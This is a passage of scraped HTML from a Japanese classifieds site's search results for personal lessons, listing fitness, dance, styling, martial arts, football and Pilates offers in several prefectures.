<a href="/tokyo/les-hea/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqjjl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqjjl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-dan/article-11f34p"><img alt="南田辺で月謝3,000円で初心者向けダンスレッスンを習おう！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64378503baa313013d8fa10b/thumb_m_LINE_ALBUM_230301_53.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-dan/article-11f34p">南田辺で月謝3,000円で初心者向けダンスレッスンを習おう！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-dan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-dan/g-1753/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-dan/g-1753/s-1162603">南田辺駅</a>
<a href="/all/les-dan/g-1753">ヒップホップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9C%88%E8%AC%9D">月謝</a>
</div>
</div>
<div class='p-item-detail'>
 
ブロールジム[BRORGYM]<strong>パーソナル</strong>トレーニング

先生はバリバリの…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11f34p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11f34p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mqht9"><img alt="腰痛、膝の痛み、肩こりを根治を目指したい方！金メダルオリンピアン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697c87e2b1b7db397b9b58b7/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mqht9">腰痛、膝の痛み、肩こりを根治を目指したい方！金メダルオリンピアン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqht9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqht9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mq3gd"><img alt="腰痛、膝の痛み、肩こりを根治！トップアスリート・オリンピアンのト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697c12a18ffdac9fa0393544/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mq3gd">腰痛、膝の痛み、肩こりを根治！トップアスリート・オリンピアンのト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mq3gd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mq3gd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-oth/article-1mq0qq"><img alt="服選びで迷わなくなる！印象アップ講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697e0c1b0419e033b85fa73e/thumb_m_598970895616967048.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-oth/article-1mq0qq">服選びで迷わなくなる！印象アップ講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>武蔵野市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-oth">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-oth/g-all/a-281-musashino">武蔵野市</a>
<a href="/tokyo/les-oth/g-all/s-1131221">武蔵境駅</a>
<a href="/all/les-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%AB%E3%83%A9%E3%83%BC">パーソナルカラー</a>
</div>
</div>
<div class='p-item-detail'>
このイベントは、<strong>パーソナル</strong>カラーや骨格診断…        ★<strong>パーソナル</strong>カラー（説明＋自… お悩み相談
※<strong>パーソナル</strong>カラー、骨格診断… 
６．講師
<strong>パーソナル</strong>スタイリスト /…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mq0qq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mq0qq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-hea/article-yv0cz"><img alt="武術×トレーニング パーソナル指導【出張対応可能】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694aa58031a107d2bb701393/thumb_m_2.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-hea/article-yv0cz">武術×トレーニング パーソナル指導【出張対応可能】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北九州市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-hea">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-hea/g-2031/a-731-kitakyushu">北九州市</a>
<a rel="nofollow" href="/fukuoka/les-hea/g-2031/s-1190608">安部山公園駅</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%AD%A6%E8%A1%93">武術</a>
</div>
</div>
<div class='p-item-detail'>
×トレーニング <strong>パーソナル</strong>指導

体力・年… 安心・明確）
【<strong>パーソナル</strong>指導】
・Mon… ます。

【出張<strong>パーソナル</strong>武術】
・60分…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="yv0cz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="yv0cz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">17</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mpyas"><img alt="無料でパーソナルトレーナーを受けるモニター募集！日本金メダリスト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697b8199d00a96ff5bd07050/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mpyas">無料でパーソナルトレーナーを受けるモニター募集！日本金メダリスト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%A1%E3%83%80%E3%83%AA%E3%82%B9%E3%83%88">メダリスト</a>
</div>
</div>
<div class='p-item-detail'>
ました。

<strong>パーソナル</strong>トレーナーからの… です！
実際に<strong>パーソナル</strong>を受けてもらって…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mpyas" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mpyas" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/article-9tqqc"><img alt="健康クラブ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c72a69b0188b11ace6f37ae/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-hea/article-9tqqc">健康クラブ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/les-hea/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/les-hea/g-all/s-1130602">大口駅</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
   なのでセミ<strong>パーソナル</strong>の様に丁寧な指導… 認定
★Gボール<strong>パーソナル</strong>インストラクター…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="9tqqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="9tqqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/article-19ms0h"><img alt="健康パーソナルレッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/661e94234b0e96447dc81657/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-hea/article-19ms0h">健康パーソナルレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-hea/g-2013/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-hea/g-2013/s-1130602">大口駅</a>
<a href="/all/les-hea/g-2013">整体</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">パーソナル</a>
</div>
</div>
<div class='p-item-detail'>
・出張<strong>パーソナル</strong>
・大口駅近くサ… ロン<strong>パーソナル</strong>
・出張グループ… 行
・オンライン<strong>パーソナル</strong>
・インストラク… ブ勤務→都内高級<strong>パーソナル</strong>ジムトレーナー勤… 務→個人<strong>パーソナル</strong>レッスン

猫背…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19ms0h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19ms0h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-spo/article-1h7dgo"><img alt="⚽️サッカー個人指導・個別レッスン・家庭教師⚽️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6819a253b32e6a1cac71191b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-spo/article-1h7dgo">⚽️サッカー個人指導・個別レッスン・家庭教師⚽️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-spo">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-spo/g-2192/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-spo/g-2192/s-1130808">東戸塚駅</a>
<a href="/all/les-spo/g-2192">サッカー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%80%8B%E4%BA%BA">個人</a>
</div>
</div>
<div class='p-item-detail'>
歓迎です👩
　

JMF公認サッカー<strong>パーソナル</strong>コーチ資格取得📚

＊選手自身でセン…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1h7dgo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1h7dgo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/oita/les-spo/article-1mprrt"><img alt="出張パーソナル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697b22a5ad82872b7350b99b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/oita/les-spo/article-1mprrt">出張パーソナル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>別府市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/oita/les-spo">大分</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/oita/les-spo/g-1763/a-800-beppu">別府市</a>
<a rel="nofollow" href="/oita/les-spo/g-1763/s-1190640">別府駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
府市を中心に大分県内でピラティスと
<strong>パーソナル</strong>トレーニングの出張をしています。
入…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月29日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
